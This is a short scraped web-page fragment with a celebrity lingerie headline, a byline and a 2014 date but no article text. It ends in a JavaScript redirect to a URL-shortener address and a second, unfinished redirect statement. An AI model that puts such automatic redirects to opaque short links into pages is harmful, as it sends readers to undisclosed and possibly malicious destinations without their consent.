
Montana Cox Smolders In David Jones Lingerie By
Margaret Zhang
May 30, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =